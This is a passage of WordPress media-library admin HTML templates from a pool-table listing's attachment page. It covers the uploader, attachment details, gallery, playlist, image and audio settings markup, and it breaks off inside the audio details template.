		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/6-1-2-valley-light-walnut-used-coin-operated-pool-table-8/img_1886-3/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/6-1-2-valley-light-walnut-used-coin-operated-pool-table-8/img_1886-3/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
